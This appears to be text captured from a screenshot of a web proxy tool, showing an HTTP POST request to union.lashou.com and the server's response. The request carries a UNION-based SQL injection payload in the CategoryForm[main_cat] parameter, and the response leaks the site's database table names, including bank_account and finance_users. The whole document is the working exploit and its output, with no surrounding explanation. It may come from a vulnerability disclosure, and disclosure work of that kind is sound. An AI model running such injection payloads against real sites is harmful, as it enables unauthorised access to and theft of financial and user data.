 go cancel host union.lashou.com
< > port 80 use SSL
request
raw params headers hex
POST /index.php?r=tui/tui/goods HTTP/1.1
Host: union.lashou.com
Accept-Language: zh-CN,zh;q=0.8,zh-HK;q=0.6,en-US;q=0.4,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://union.lashou.com/index.php?r=tui/tui/goods
Content-Type: application/x-www-form-urlencoded
Content-Length: 162
Connection: Keep-Alive
CategoryForm%5Bmain_cat%5D=1 and 1=2 union select 20,28,26,(select group_concat(table_name) from information_schema.tables where table_schema=database()),28,28%23
+ < >
response
raw headers hex html render
</select> <select onchange="submit()" class="width02" name="CategoryForm[sub_cat]" id="CategoryForm_sub_cat">
<option value="0" selected="selected">全部</option>
<option
value="20">bank_account,bank_account_log,brand_commission,brand_sales_sum,cat_maoli,cat_shuadan,check_session_web_one,client_trade_no,default_commission,default_commission_auditlog,dep_
fect_report_day,enum_info,finance_category,finance_category_map,finance_trade_month,finance_trade_pay,finance_users,g</option>
</select> </form>
<form id="SearchForm" action="/index.php?r=tui/tui/goods" method="post"> <input onblur="if(value==&#039;&#039;){value=&#039;搜索商家、商品...&#039;;style.color=&#039;#B9B9B9&#039;}"
onfocus="if(value==&#039;搜索商家、商品...&#039;){value=&#039;&#039;;style.color=&#039;#525251&#039;}" style="color: rgb(185, 185, 185);" name="SearchForm[keyword]" id="SearchForm_keyword" type="text" value="搜
onclick="submit()">搜索</button>
</form></div> <div class="general03_cen">